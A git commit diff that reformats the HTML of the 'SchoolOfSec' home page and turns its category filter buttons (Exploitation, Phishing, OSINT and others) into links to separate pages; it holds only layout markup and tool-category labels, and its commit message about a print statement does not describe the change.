
==== commit 7cecd359: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,1256 +1,1149 @@
 <!DOCTYPE html>
-<html lang="en" data-theme="dark">
+
+<html data-theme="dark" lang="en">
 <head>
-<meta charset="UTF-8"/>
-<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
+<meta charset="utf-8"/>
+<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
 <title>SchoolOfSec | Master Cybersecurity</title>
-<link rel="icon" type="image/png" href="assets/favicon.png"/>
-<link rel="preconnect" href="https://fonts.googleapis.com"/>
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&family=Cascadia+Code:wght@200;300;400;500;600;700&display=swap" rel="stylesheet"/>
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
-<link rel="stylesheet" href="css/style.css"/>
-<link rel="stylesheet" href="css/glass-theme.css"/>
-<base target="_blank">
+<link href="assets/favicon.png" rel="icon" type="image/png"/>
+<link href="https://fonts.googleapis.com" rel="preconnect"/>
+<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
+<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
+<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
+<link href="css/style.css" rel="stylesheet"/>
+<link href="css/glass-theme.css" rel="stylesheet"/>
+<base target="_blank"/>
 </head>
 <body>
-
 <!-- AURORA GLASS BACKDROP -->
-<div class="aurora-bg" aria-hidden="true">
-  <span class="aurora-blob ab1"></span>
-  <span class="aurora-blob ab2"></span>
-  <span class="aurora-blob ab3"></span>
-</div>
-
+<div aria-hidden="true" class="aurora-bg">
+<span class="aurora-blob ab1"></span>
+<span class="aurora-blob ab2"></span>
+<span class="aurora-blob ab3"></span>
+</div>
 <!-- LOADING SCREEN -->
 <div id="loader">
-  <div class="loader-term">
-    <div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
-    <div style="color:var(--t3)">Loading modules...</div>
-    <div style="color:var(--t3)">Mounting filesystem...</div>
-    <div style="color:var(--t3)">Establishing secure connection...</div>
-  </div>
-  <div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
+<div class="loader-term">
+<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
+<div style="color:var(--t3)">Loading modules...</div>
+<div style="color:var(--t3)">Mounting filesystem...</div>
+<div style="color:var(--t3)">Establishing secure connection...</div>
+</div>
+<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
 </div>
 <!-- TOAST CONTAINER -->
 <div id="toastContainer"></div>
-
 <!-- MODAL -->
 <div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
-  <div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
-    <div class="modal-hd">
-      <div class="modal-title" id="modalTitle">Tutorial</div>
-      <div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
-    </div>
-    <div class="modal-bd" id="modalBody"></div>
-  </div>
-</div>
-
+<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
+<div class="modal-hd">
+<div class="modal-title" id="modalTitle">Tutorial</div>
+<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
+</div>
+<div class="modal-bd" id="modalBody"></div>
+</div>
+</div>
 <!-- ═══════════════════ TOPBAR ═══════════════════ -->
 <div class="topbar">
-  <div class="topbar-w">
-    <div class="tb-left">
-      <span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
-      <div class="tb-sep"></div>
-      <span class="tb-edition">BY · SABOOR SHAWKAT</span>
-      <div class="tb-sep"></div>
-      <div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
-    </div>
-    <div class="tb-right">
-      <a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
-      <div class="tb-sep2"></div>
-      <a href="#">RSS</a>
-      <div class="tb-sep2"></div>
-      <a href="#">Newsletter</a>
-      <div class="tb-sep2"></div>
-      <a href="#">Advertise</a>
-      <div class="tb-sep2"></div>
-      <div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
-        <i class="fa fa-moon"></i>
-      </div>
-    </div>
-  </div>
-</div>
-
+<div class="topbar-w">
+<div class="tb-left">
+<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
+<div class="tb-sep"></div>
+<span class="tb-edition">BY · SABOOR SHAWKAT</span>
+<div class="tb-sep"></div>
+<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
+</div>
+<div class="tb-right">
+<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
+<div class="tb-sep2"></div>
+<a href="#">RSS</a>
+<div class="tb-sep2"></div>
+<a href="#">Newsletter</a>
+<div class="tb-sep2"></div>
+<a href="#">Advertise</a>
+<div class="tb-sep2"></div>
+<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
+<i class="fa fa-moon"></i>
+</div>
+</div>
+</div>
+</div>
 <!-- ═══════════════════ MASTHEAD ═══════════════════ -->
 <div class="masthead">
-  <div class="mast-w">
-    <div class="logo-wrap">
-      <div class="logo-box"><a href="#"><img src="assets/profile.png" alt="SchoolOfSec logo"/></a></div>
-      <div class="logo-text">
-        <span class="logo-main">School<span>OfSec</span></span>
-        <span class="logo-sub">Master Cybersecurity</span>
-      </div>
-    </div>
-    <div class="mast-sep"></div>
-    <div class="mast-desc">
+<div class="mast-w">
+<div class="logo-wrap">
+<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
+<div class="logo-text">
+<span class="logo-main">School<span>OfSec</span></span>
+<span class="logo-sub">Master Cybersecurity</span>
+</div>
+</div>
+<div class="mast-sep"></div>
+<div class="mast-desc">
       Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
-    
-    </div>
-    <div class="mast-right">
-      <div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
-      <div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
-      <div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
-    </div>
-  </div>
-</div>
- 
-
+</div>
+<div class="mast-right">
+<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
+<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
+<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
+</div>
+</div>
+</div>
 <!-- ═══════════════════ CAT STRIP ═══════════════════ -->
-<div class="cat-strip">
-  <div class="cs-inner">
-    <div class="cs-btn act" onclick="filterCat('all',this)"><span class="cs-dot" style="background:var(--g)"></span>All Tools</div>
-    <div class="cs-btn" onclick="filterCat('exploit',this)"><span class="cs-dot" style="background:var(--r)"></span>Exploitation</div>
-    <div class="cs-btn" onclick="filterCat('network',this)"><span class="cs-dot" style="background:var(--b)"></span>Network</div>
-    <div class="cs-btn" onclick="filterCat('phishing',this)"><span class="cs-dot" style="background:var(--p)"></span>Phishing</div>
-    <div class="cs-btn" onclick="filterCat('osint',this)"><span class="cs-dot" style="background:var(--g)"></span>OSINT</div>
-    <div class="cs-btn" onclick="filterCat('recon',this)"><span class="cs-dot" style="background:var(--y)"></span>Recon</div>
-    <div class="cs-btn" onclick="filterCat('password',this)"><span class="cs-dot" style="background:var(--o)"></span>Password</div>
-    <div class="cs-btn" onclick="filterCat('system',this)"><span class="cs-dot" style="background:#38bdf8"></span>System</div>
-    <div class="cs-btn" onclick="filterCat('style',this)"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</div>
-    <div class="cs-btn" onclick="filterCat('distro',this)"><span class="cs-dot" style="background:#fb923c"></span>Distros</div>
-    <div class="cs-btn" onclick="filterCat('emulator',this)"><span class="cs-dot" style="background:#34d399"></span>Emulators</div>
-  </div>
-</div>
-
+<div class="cat-strip"><div class="cs-inner">
+<a class="cs-btn act" href="index.html"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
+<a class="cs-btn" href="exploitation.html"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
+<a class="cs-btn" href="network.html"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
+<a class="cs-btn" href="phishing.html"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
+<a class="cs-btn" href="osint.html"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
+<a class="cs-btn" href="recon.html"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
+<a class="cs-btn" href="password.html"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
+<a class="cs-btn" href="system.html"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
+<a class="cs-btn" href="style-ui.html"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</a>
+<a class="cs-btn" href="distros.html"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
+<a class="cs-btn" href="emulators.html"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
+</div></div>
 <!-- ═══════════════════ KALI HERO BANNER ═══════════════════ -->
 <div class="kali-hero">
-  <canvas id="heroCanvas" class="kali-canvas"></canvas>
-  <canvas id="particleCanvas"></canvas>
-  <div class="kali-overlay"></div>
-  <div class="kali-inner">
-    <div class="kali-left">
-      <div class="kali-eyebrow">
-        <span class="kali-eyebrow-line"></span>
-        <span class="kali-eyebrow-tag"><i class="fa fa-user-secret"></i>Welcome To The SchoolOfSec</span>
-        <span class="kali-eyebrow-line"></span>
-      </div>
-      <h1 class="kali-title">
-        <span class="kali-title-top">LINUX</span>
-        <span class="kali-title-main">TOOLS<span class="kali-title-accent">.</span></span>
-        <span class="kali-title-sub">DIRECTORY</span>
-      </h1>
-      <p class="kali-desc">Enjoy The List Of Cybersecurity Tools In Linux And Termux,<br/>Remember Be Ethical</p>
-      <div class="kali-terminal-line">
-        <span class="kali-prompt">root@kali</span><span class="kali-at">:</span>
-        <span class="kali-cmd" id="typedCmd"></span><span class="kali-cursor">▋</span>
-      </div>
-      <div class="kali-actions">
-        <div class="kali-search-wrap">
-          <i class="fa fa-search kali-search-ico"></i>
-          <input type="text" class="kali-search-input" placeholder="Search tools — nmap, hydra, metasploit..." id="heroSearch" oninput="liveSearch(this.value)"/>
-        </div>
-        <a href="#toolsContainer" class="kali-cta"><i class="fa fa-layer-group"></i> Browse All Tools</a>
-      </div>
-      <div class="kali-badges">
-        <span class="kali-badge kali-badge-r"><i class="fa fa-skull-crossbones"></i> Kali Linux</span>
-        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
-        <span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> May 2026</span>
-      </div>
-    </div>
-    <div class="kali-right">
-      <div class="kali-dragon-badge">
-        <div class="kali-dragon-inner">
-          <div class="kali-dragon-icon"><i class="fa fa-user-secret"></i></div>
-          <div class="kali-dragon-label">HELLO!</div>
-          <div class="kali-dragon-sub">BUDDY</div>
-        </div>
-        <div class="kali-dragon-ring kali-ring1"></div>
-        <div class="kali-dragon-ring kali-ring2"></div>
-        <div class="kali-dragon-ring kali-ring3"></div>
-      </div>
-      <div class="kali-stat-grid">
-        <div class="kali-stat"><span class="kali-stat-n counter" data-target="30">0</span><span class="kali-stat-l">Tools</span></div>
-        <div class="kali-stat"><span class="kali-stat-n counter" data-target="10">0</span><span class="kali-stat-l">Categories</span></div>
-        <div class="kali-stat"><span class="kali-stat-n counter" data-target="600">0</span><span class="kali-stat-l">Kali Tools</span></div>
-        <div class="kali-stat"><span class="kali-stat-n">Free</span><span class="kali-stat-l">All Tools</span></div>
-      </div>
-    </div>
-  </div>
-</div>
-
+<canvas class="kali-canvas" id="heroCanvas"></canvas>
+<canvas id="particleCanvas"></canvas>
+<div class="kali-overlay"></div>
+<div class="kali-inner">
+<div class="kali-left">
+<div class="kali-eyebrow">
+<span class="kali-eyebrow-line"></span>
+<span class="kali-eyebrow-tag"><i class="fa fa-user-secret"></i>Welcome To The SchoolOfSec</span>
+<span class="kali-eyebrow-line"></span>
+</div>
+<h1 class="kali-title">
+<span class="kali-title-top">LINUX</span>
+<span class="kali-title-main">TOOLS<span class="kali-title-accent">.</span></span>
+<span class="kali-title-sub">DIRECTORY</span>
+</h1>
+<p class="kali-desc">Enjoy The List Of Cybersecurity Tools In Linux And Termux,<br/>Remember Be Ethical</p>
+<div class="kali-terminal-line">
+<span class="kali-prompt">root@kali</span><span class="kali-at">:</span>
+<span class="kali-cmd" id="typedCmd"></span><span class="kali-cursor">▋</span>
+</div>
+<div class="kali-actions">
+<div class="kali-search-wrap">
+<i class="fa fa-search kali-search-ico"></i>
+<input class="kali-search-input" id="heroSearch" oninput="liveSearch(this.value)" placeholder="Search tools — nmap, hydra, metasploit..." type="text"/>
+</div>
+<a class="kali-cta" href="#toolsContainer"><i class="fa fa-layer-group"></i> Browse All Tools</a>
+</div>
+<div class="kali-badges">
+<span class="kali-badge kali-badge-r"><i class="fa fa-skull-crossbones"></i> Kali Linux</span>
+<span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
+<span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> May 2026</span>
+</div>
+</div>
+<div class="kali-right">
+<div class="kali-dragon-badge">
+<div class="kali-dragon-inner">
+<div class="kali-dragon-icon"><i class="fa fa-user-secret"></i></div>
+<div class="kali-dragon-label">HELLO!</div>
+<div class="kali-dragon-sub">BUDDY</div>
+</div>
+<div class="kali-dragon-ring kali-ring1"></div>
+<div class="kali-dragon-ring kali-ring2"></div>
+<div class="kali-dragon-ring kali-ring3"></div>
+</div>
+<div class="kali-stat-grid">
+<div class="kali-stat"><span class="kali-stat-n counter" data-target="30">0</span><span class="kali-stat-l">Tools</span></div>
+<div class="kali-stat"><span class="kali-stat-n counter" data-target="10">0</span><span class="kali-stat-l">Categories</span></div>
+<div class="kali-stat"><span class="kali-stat-n counter" data-target="600">0</span><span class="kali-stat-l">Kali Tools</span></div>
+<div class="kali-stat"><span class="kali-stat-n">Free</span><span class="kali-stat-l">All Tools</span></div>
+</div>
+</div>
+</div>
+</div>
 <!-- ═══════════════════ CATEGORIES GRID ═══════════════════ -->
 <div class="cat-grid-section">
-  <div class="wrap">
-    <div class="cgs-header reveal">
-      <div class="cgs-title-wrap">
-        <div class="cgs-bar"></div>
-        <span class="cgs-title">Browse by Category</span>
-        <span class="cgs-chip">10 Sections</span>
-      </div>
-      <p class="cgs-sub">Select a category to jump directly to those tools</p>
-    </div>
-    <div class="cat-grid">
-      <div class="cat-grid-card reveal reveal-delay-1" onclick="filterCat('exploit',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#ff4444;background:rgba(255,68,68,.1);border-color:rgba(255,68,68,.2)">💥</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Exploitation</div>
-          <div class="cgc-desc">Frameworks &amp; exploit modules</div>
-          <div class="cgc-count" style="color:#ff4444">5 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#ff4444"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-1" onclick="filterCat('network',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#00aaff;background:rgba(0,170,255,.1);border-color:rgba(0,170,255,.2)">🌐</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Network</div>
-          <div class="cgc-desc">Scanners &amp; traffic analysis</div>
-          <div class="cgc-count" style="color:#00aaff">4 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#00aaff"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-2" onclick="filterCat('phishing',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#b060ff;background:rgba(176,96,255,.1);border-color:rgba(176,96,255,.2)">🎣</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Phishing</div>
-          <div class="cgc-desc">Social engineering &amp; phishing kits</div>
-          <div class="cgc-count" style="color:#b060ff">5 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#b060ff"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-2" onclick="filterCat('osint',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#00ff88;background:rgba(0,255,136,.07);border-color:rgba(0,255,136,.2)">🔍</div>
-        <div class="cgc-body">
-          <div class="cgc-name">OSINT</div>
-          <div class="cgc-desc">Open-source intelligence gathering</div>
-          <div class="cgc-count" style="color:#00ff88">5 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#00ff88"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-3" onclick="filterCat('recon',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#f5c518;background:rgba(245,197,24,.1);border-color:rgba(245,197,24,.2)">📡</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Recon</div>
-          <div class="cgc-desc">Reconnaissance &amp; fingerprinting</div>
-          <div class="cgc-count" style="color:#f5c518">3 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#f5c518"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-3" onclick="filterCat('password',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#ff7f50;background:rgba(255,127,80,.1);border-color:rgba(255,127,80,.2)">🔑</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Password</div>
-          <div class="cgc-desc">Crackers &amp; brute-force tools</div>
-          <div class="cgc-count" style="color:#ff7f50">2 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#ff7f50"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-4" onclick="filterCat('system',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#38bdf8;background:rgba(56,189,248,.1);border-color:rgba(56,189,248,.2)">⚙️</div>
-        <div class="cgc-body">
-          <div class="cgc-name">System</div>
-          <div class="cgc-desc">Terminal utilities &amp; system tools</div>
-          <div class="cgc-count" style="color:#38bdf8">2 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#38bdf8"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-4" onclick="filterCat('style',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#e879f9;background:rgba(232,121,249,.1);border-color:rgba(232,121,249,.2)">🎨</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Style &amp; UI</div>
-          <div class="cgc-desc">Terminal aesthetics &amp; UI tools</div>
-          <div class="cgc-count" style="color:#e879f9">2 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#e879f9"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-5" onclick="filterCat('distro',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#fb923c;background:rgba(251,146,60,.1);border-color:rgba(251,146,60,.2)">🐉</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Distros</div>
-          <div class="cgc-desc">Linux distros for Android</div>
-          <div class="cgc-count" style="color:#fb923c">3 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#fb923c"><i class="fa fa-arrow-right"></i></div>
-      </div>
-      <div class="cat-grid-card reveal reveal-delay-5" onclick="filterCat('emulator',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
-        <div class="cgc-icon" style="--cgc:#34d399;background:rgba(52,211,153,.1);border-color:rgba(52,211,153,.2)">📱</div>
-        <div class="cgc-body">
-          <div class="cgc-name">Emulators</div>
-          <div class="cgc-desc">Android emulation &amp; VMs</div>
-          <div class="cgc-count" style="color:#34d399">2 Tools</div>
-        </div>
-        <div class="cgc-arrow" style="color:#34d399"><i class="fa fa-arrow-right"></i></div>
-      </div>
-    </div>
-  </div>
-</div>
-
-
+<div class="wrap">
+<div class="cgs-header reveal">
+<div class="cgs-title-wrap">
+<div class="cgs-bar"></div>
+<span class="cgs-title">Browse by Category</span>
+<span class="cgs-chip">10 Sections</span>
+</div>
+<p class="cgs-sub">Select a category to jump directly to those tools</p>
+</div>
+<div class="cat-grid">
+<div class="cat-grid-card reveal reveal-delay-1" onclick="location.href='exploitation.html'">
+<div class="cgc-icon" style="--cgc:#ff4444;background:rgba(255,68,68,.1);border-color:rgba(255,68,68,.2)">💥</div>
+<div class="cgc-body">
+<div class="cgc-name">Exploitation</div>
+<div class="cgc-desc">Frameworks &amp; exploit modules</div>
+<div class="cgc-count" style="color:#ff4444">5 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#ff4444"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-1" onclick="location.href='network.html'">
+<div class="cgc-icon" style="--cgc:#00aaff;background:rgba(0,170,255,.1);border-color:rgba(0,170,255,.2)">🌐</div>
+<div class="cgc-body">
+<div class="cgc-name">Network</div>
+<div class="cgc-desc">Scanners &amp; traffic analysis</div>
+<div class="cgc-count" style="color:#00aaff">4 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#00aaff"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-2" onclick="location.href='phishing.html'">
+<div class="cgc-icon" style="--cgc:#b060ff;background:rgba(176,96,255,.1);border-color:rgba(176,96,255,.2)">🎣</div>
+<div class="cgc-body">
+<div class="cgc-name">Phishing</div>
+<div class="cgc-desc">Social engineering &amp; phishing kits</div>
+<div class="cgc-count" style="color:#b060ff">5 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#b060ff"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-2" onclick="location.href='osint.html'">
+<div class="cgc-icon" style="--cgc:#00ff88;background:rgba(0,255,136,.07);border-color:rgba(0,255,136,.2)">🔍</div>
+<div class="cgc-body">
+<div class="cgc-name">OSINT</div>
+<div class="cgc-desc">Open-source intelligence gathering</div>
+<div class="cgc-count" style="color:#00ff88">5 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#00ff88"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-3" onclick="location.href='recon.html'">
+<div class="cgc-icon" style="--cgc:#f5c518;background:rgba(245,197,24,.1);border-color:rgba(245,197,24,.2)">📡</div>
+<div class="cgc-body">
+<div class="cgc-name">Recon</div>
+<div class="cgc-desc">Reconnaissance &amp; fingerprinting</div>
+<div class="cgc-count" style="color:#f5c518">3 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#f5c518"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-3" onclick="location.href='password.html'">
+<div class="cgc-icon" style="--cgc:#ff7f50;background:rgba(255,127,80,.1);border-color:rgba(255,127,80,.2)">🔑</div>
+<div class="cgc-body">
+<div class="cgc-name">Password</div>
+<div class="cgc-desc">Crackers &amp; brute-force tools</div>
+<div class="cgc-count" style="color:#ff7f50">2 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#ff7f50"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-4" onclick="location.href='system.html'">
+<div class="cgc-icon" style="--cgc:#38bdf8;background:rgba(56,189,248,.1);border-color:rgba(56,189,248,.2)">⚙️</div>
+<div class="cgc-body">
+<div class="cgc-name">System</div>
+<div class="cgc-desc">Terminal utilities &amp; system tools</div>
+<div class="cgc-count" style="color:#38bdf8">1 Tool</div>
